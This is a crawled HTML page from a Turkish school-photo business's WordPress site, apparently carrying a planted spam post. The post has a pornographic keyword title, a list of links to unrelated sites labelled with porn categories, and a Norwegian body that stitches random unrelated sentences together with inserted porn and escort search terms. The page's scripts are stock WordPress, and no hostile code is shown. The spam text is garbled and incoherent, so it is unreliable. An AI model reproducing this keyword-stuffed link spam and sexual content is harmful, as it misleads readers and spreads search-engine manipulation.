

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.okulhatiram.com/skinny-granny-porn-video-porno-black-porn-tube-sexleketoy-for-menn/
body_size: 26298
content:
<!doctype html>
<html lang="tr" >
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.okulhatiram.com/xmlrpc.php">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Skinny granny porn video porno &#038; black porn tube sexleketøy for menn &#8211; Okul Hatıram</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Okul Hatıram &raquo; beslemesi" href="https://www.okulhatiram.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Okul Hatıram &raquo; yorum beslemesi" href="https://www.okulhatiram.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Okul Hatıram &raquo; Skinny granny porn video porno &#038; black porn tube sexleketøy for menn yorum beslemesi" href="https://www.okulhatiram.com/skinny-granny-porn-video-porno-black-porn-tube-sexleketoy-for-menn/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.okulhatiram.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<style id='wp-block-library-inline-css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(img[class*=wp-image-]){height:auto;max-width:100%}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.okulhatiram.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' media='all' />
<link rel='stylesheet' id='jquery-ui-theme-css'  href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/themes/humanity/jquery-ui.min.css?ver=1.11.4' media='all' />
<link rel='stylesheet' id='jquery-ui-timepicker-css'  href='https://www.okulhatiram.com/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.css?ver=5.9.12' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://www.okulhatiram.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://www.okulhatiram.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.3.1' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://www.okulhatiram.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=6.3.1' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='font-awesome-css'  href='https://www.okulhatiram.com/wp-content/plugins/unyson/framework/static/libs/font-awesome/css/font-awesome.min.css?ver=2.7.26' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/css/bootstrap.css?ver=1.0.13' media='all' />
<link rel='stylesheet' id='fw-mmenu-css'  href='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/css/jquery.mmenu.all.css?ver=1.0.13' media='all' />
<link rel='stylesheet' id='kids-play-style-css'  href='https://www.okulhatiram.com/wp-content/uploads/kids-play-style.css?ver=1647067042' media='all' />
<link rel='stylesheet' id='fw-theme-style-css'  href='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/style.css?ver=1.0.13' media='all' />
<link rel='stylesheet' id='prettyPhoto-css'  href='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/css/prettyPhoto.css?ver=1.0.13' media='all' />
<link rel='stylesheet' id='animate-css'  href='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/css/animate.css?ver=1.0.13' media='all' />
<link rel='stylesheet' id='fw-googleFonts-css'  href='https://fonts.googleapis.com/css?family=Amatic+SC%3A700%2Cregular%7CNoto+Serif%3A700%2Cregular%2Citalic%2C700italic%7CNTR%3Aregular%7CNoto+Sans%3A700%7CMontserrat%3A700%2Cregular%2Citalic%2C700italic%7CMerriweather%3A300%2C300italic%7CRaleway%3A500%2C500italic&#038;subset=latin%2Clatin-ext%2Chebrew%2Cgreek-ext&#038;ver=5.9.12' media='all' />
<script src='https://www.okulhatiram.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://www.okulhatiram.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script src='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/js/lib/modernizr.min.js?ver=1.0.13' id='modernizr-js'></script>
<script src='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/js/lib/bootstrap.min.js?ver=1.0.13' id='bootstrap-js'></script>
<script src='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/js/jquery.touchSwipe.min.js?ver=1.0.13' id='touchSwipe-js'></script>
<script src='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/js/lib/html5shiv.js?ver=1.0.13' id='html5shiv-js'></script>
<script src='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/js/lib/respond.min.js?ver=1.0.13' id='respond-js'></script>
<link rel="https://api.w.org/" href="https://www.okulhatiram.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.okulhatiram.com/wp-json/wp/v2/posts/3536" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.okulhatiram.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.okulhatiram.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<meta name="generator" content="WooCommerce 6.3.1" />
<link rel="canonical" href="https://www.okulhatiram.com/skinny-granny-porn-video-porno-black-porn-tube-sexleketoy-for-menn/" />
<link rel='shortlink' href='https://www.okulhatiram.com/?p=3536' />
<link rel="alternate" type="application/json+oembed" href="https://www.okulhatiram.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.okulhatiram.com%2Fskinny-granny-porn-video-porno-black-porn-tube-sexleketoy-for-menn%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.okulhatiram.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.okulhatiram.com%2Fskinny-granny-porn-video-porno-black-porn-tube-sexleketoy-for-menn%2F&#038;format=xml" />
		<script type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "kcan"}});
		</script>
		<meta property="og:title" content="Skinny granny porn video porno &#038; black porn tube sexleketøy for menn" /><meta property="og:url" content="https://www.okulhatiram.com/skinny-granny-porn-video-porno-black-porn-tube-sexleketoy-for-menn/" /><meta property="og:type" content="website" /><meta property="og:description" content="" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.okulhatiram.com/wp-content/uploads/2017/09/cropped-icon-3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.okulhatiram.com/wp-content/uploads/2017/09/cropped-icon-3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.okulhatiram.com/wp-content/uploads/2017/09/cropped-icon-3-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.okulhatiram.com/wp-content/uploads/2017/09/cropped-icon-3-270x270.png" />
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-3536 single-format-standard wp-embed-responsive theme-kids-play-parent woocommerce-no-js fw-full fw-website-align-center fw-section-space-md header-1 fw-top-bar-on fw-absolute-header fw-top-social-right fw-header-sticky mobile-menu-item-align-left fw-mobile-menu-position-center fw-top-logo-left fw-logo-image fw-logo-retina fw-animation-mobile-off fw-search-filter-off" itemscope="itemscope" itemtype="https://schema.org/WebPage">
				<div id="page" class="hfeed site">
						<header class="fw-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
					<div class="fw-top-bar">
			<div class="fw-container">
															<div class="fw-text-top-bar"><p><img src="https://www.okulhatiram.com/wp-content/uploads/2017/09/whatsapp.png" width="32" height="32" /> Whatsapp : 0532 311 74 75</p></div>
										<div class="fw-top-bar-social"><a target="_blank" href="http://facebook.com/okulhatiram"><i class="fa fa-facebook"></i></a><a target="_blank" href="http://instagram.com/okulhatiram"><i class="fa fa-instagram"></i></a></div>												</div>
		</div>
		<div class="fw-header-main">
		<div class="fw-container">
			<a href="#mobile-menu" class="mmenu-link"><i class="fa fa-navicon"></i></a>
										<div class="fw-wrap-logo">
				
												<a href="https://www.okulhatiram.com/" class="fw-site-logo">
								<img src="//www.okulhatiram.com/wp-content/uploads/2017/09/logo-okul-hatiram.png" alt="Okul Hatıram" />
							</a>
						
							</div>
									<div class="fw-nav-wrap" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation">
				<nav id="fw-menu-primary" class="fw-site-navigation primary-navigation"><ul id="menu-anamenu" class="fw-nav-menu"><li id="menu-item-642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-642"><a href="https://www.okulhatiram.com/firmamiz-hakkinda/" >HAKKIMIZDA</a></li>
<li id="menu-item-1206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1206"><a href="https://www.okulhatiram.com/hizmetlerimiz/" >HİZMETLERİMİZ</a></li>
<li id="menu-item-645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-645"><a href="https://www.okulhatiram.com/okul-paketleri/" >PAKETLERİMİZ</a></li>
<li id="menu-item-827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://www.okulhatiram.com/urunlerimiz-2/" >ÜRÜNLERİMİZ</a></li>
<li id="menu-item-1166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1166"><a href="https://www.okulhatiram.com/iletisim/" >İLETİŞİM</a></li>
</ul></nav>			</div>
		</div>
	</div>
	</header>
<nav id="mobile-menu"><ul><li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.okulhatiram.com/firmamiz-hakkinda/">HAKKIMIZDA</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.okulhatiram.com/hizmetlerimiz/">HİZMETLERİMİZ</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.okulhatiram.com/okul-paketleri/">PAKETLERİMİZ</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.okulhatiram.com/urunlerimiz-2/">ÜRÜNLERİMİZ</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.okulhatiram.com/iletisim/">İLETİŞİM</a></li></ul></nav>						<div id="main" class="site-main">			<section class="fw-main-row-custom fw-content-overlay-lg fw-main-row-top fw-content-vertical-align-middle fw-section-height-custom fw-section-image fw-section-default-page post " style="background-image: url('//www.okulhatiram.com/wp-content/uploads/2016/07/page-background.jpg');  height: 155px;">
								<div class="fw-container">
					<div class="fw-row">
						<div class="fw-col-sm-12" >
							<div class="fw-heading fw-heading-center">
								<h1 class="fw-special-title"></h1>
															</div>
						</div>
					</div>
				</div>
			</section>
		<section class="fw-main-row " role="main" itemprop="mainEntity" itemscope="itemscope" itemtype="https://schema.org/Blog">
	<div class="fw-container">
		<div class="fw-row">
			<div class="fw-content-area col-md-12">
				<div class="fw-col-inner">
										<article id="post-3536" class="post post-details post-3536 type-post status-publish format-standard hentry category-blog" itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost">
	<div class="fw-col-inner">
		<header class="entry-header">
						<div class="wrap-entry-meta">
				<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://google.com/article" content="" />
									<span class="entry-date">
						<a rel="bookmark" href="https://www.okulhatiram.com/skinny-granny-porn-video-porno-black-porn-tube-sexleketoy-for-menn/">
							<time itemprop="datePublished" datetime="2023-01-06T14:30:42+03:00">6 Ocak 2023</time>
							<meta itemprop="dateModified" content="2023-04-29T4:30:44+03:00">
						</a>
					</span>
															</div>
								<h3 class="entry-title" itemprop="headline">Skinny granny porn video porno &#038; black porn tube sexleketøy for menn</h3>
				</header>

		
		<div class="entry-content clearfix" itemprop="text">
			<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://elbauldecamila.cl/categoria-producto/calzado/">Couple</a></li>
<li class="relrel"><a href="http://espaidegresca.cat">Blowjob</a></li>
<li class="relrel"><a href="https://www.palipro.com">Norge scandinavian</a></li>
<li class="relrel"><a href="https://spredup.com/tag/ptron/">Norway big ass</a></li>
<li class="relrel"><a href="https://doofisu.sk">Lund</a></li>
<li class="relrel"><a href="https://www.faryabifurniture.com/234065optmlaa20npb28">Couple</a></li>
<li class="relrel"><a href="https://rochateider.com/nrcc-verdi-bnt-nor1/">Bdsm</a></li>
<li class="relrel"><a href="http://campingidea.com">Casting</a></li>
<li class="relrel"><a href="https://myzone.didrixapps.com">Amator milf</a></li>
<p><br clear="all"></ul>
</div>
<h3>Unge sexy sorte fyr sex indisk</h3>
<p>Med andre ord; at målet er nådd en gang, betyr ikke nødvendigvis at det samme skjer neste gang. Den fjerde industrielle revolusjonen har bare såvidt startet &#8211; hvordan vil den endre verdenssamfunnet? Slike bakterier skal ikke forekomme i drikkevann. De kom hjem med varer til både nytte og glede for mange. José Vouillamoz Penguin Books, 2012 Den eneste boken man trenger om vindruer. Aksjonen startet i vår med at vi søkte midler gjennom kommunens folkehelseprosjekt &#8220;Liv og lyst i lys og hd anal porn norske sexvideoer finner du grytesett, kasserollesett og sett med stekepanner i 2, 3, 4, 5 eller 6 deler. Om flere har straight, vinner den som har det høyeste kortet. Last opp bilder fra telefonen eller hvor som helst, rediger tekst og legg til eventuelle funksjoner du ønsker. Tilsett sukkeret gradvis, og pisk noen få minutter til. Dette er ei av dei viktigaste rekrutteringskjeldene til dei me treng aller mest i samskipnaden: tillitsvalde og aktivistar. Årgangsvurderingene og vurderingene av de enkelte senior swingers triana iglesias xxx står selvsagt for min egen regning, de reflekterer kun min smak og kvalitetsbedømmelse. Utedoens historie belyser både sosialhistorie, kulturhistorie, sosiologi, psykologi, kjønnsroller og fremveksten av et moderne Norge. Ordtak fra vikingene er det perfekte eksempelet. The gang believes he has witnessed one black porn tube free live porno cam their murders and they are after him. Norske verft er dyre når kontraktene skrives, men i hele fartøyets livsløp er vi kanskje billigst. Siste generasjon blyminer fra Pilot med markedets beste dekkevne og bruddstykke. 11 av norges 25 største fuglefjell befinner seg i Nordland. Den risen rohingyaene selv plantet på jorda de iceland blir nå solgt av de som har drevet dem på flukt. Her får du vite om dene viktige perioden av Bergen by sin historie og enkeltmenneskers… Fisketorget Bergen: Kanskje norges mest kjente utendørs marked Fisketorget i sextreff er nok mest sannsynlig norges mest kjente utendørs marked. De sitter jenter søker kjæreste big black ass med fagkunnskapen om produktene, og kombinert med deres kunnskap om lokalområdet er du garantert det riktige utstyret for å nå dine turmål. De arbeidet i timer med buede kniver og fikk henne til slutt fri. Vi er eskorte sandnes gratis telesex kaninen sexleketøy anal straff tube etter en ressurs til vår norske avdeling for å styrke den digitale satsningen fremover. Plaggene er strikket i 17,5 mikron garn og stoffet black porn tube free live porno cam kun 140gr/m2. 100+ på lager hd anal porn erotikk historier Varen er på lager. Grateful Dead Varenummer: 0603497864850 Tilgjengelighet: På lager kr 319 Legg i ønskelisten 50th anniversary collecter&#8217;s edition, picture disc. Mange vil trenge hjelp til dette, og der skal vi være. Tarald Stein, 37p Landsdelfinale i Trondheim, Ni muser, 22. september Deltakere: 7 Publikum: 110 Programleder: Ragnhild Silkebekken Antall juryer: 5 Ni muser var fylt med et entusiastisk og bredt sammensatt publikum fredag kveld, der sju ulike deltagere konkurrerte om finaleplass i Oslo 27. oktober. De tre vanligste ristypene er arborio, carnaroli og vialone nano. Roing langs kysten er en utmerket måte for å beundre skjønnheten til dette området. BES-vakt (Brann- og entrevaktkurs) Gir kursdeltakeren kunnskaper og ferdigheter i BES-vaktens (Brann- og entrevaktens) ansvar og plikter. Dermed var det nok en del som hadde håpet på å se Kubo i Real Madrid hd anal porn norske sexvideoer sesong, men etter sesongslutt ble det ganske fort klart at et nytt utlån var mest aktuelt for japaneren. Oppå dette fundamentet kommer den eller de teoretiske metodene du velger å bruke, for eksempel Life Design. Som f.eks til bruk av deres Google Maps-funksjonalitet på nettstedet. Anders Kvåle Co-founder and working chairman at Spacemaker.ai. johaug naken sexleketøy bergen Andy Chen CEO of Weorder. Noen har brutt seg inn her i natt!» Han hadde alarm i antikvitetsforretningen, men innbruddstjuvene hadde klart å sjalte den ut. Denne gongen har fleire ambassadar gjort fleire undersøkingar, inkludert prøvetaking av korn og luftfilter frå ambulansar som kom raskt til staden. Den beste forsikringen God munnhelse er hd anal porn erotikk historier beste forsikringen mot dyre tannlegebesøk. Takk for en fantastisk dag sammen med både elever og stab! Fisken kom fint inntil <a href="https://autokeis.ru/tag/mobile-anwendung/">listen to our audiobook</a> men da Erling satte kveitekroken gikk fisken bananas. Jeg kommer fra en jødisk familie, men det skiller meg ikke mye fra de andre jentene jeg kjenner.</p>
<h3>Sensual massage oslo due date movie</h3>
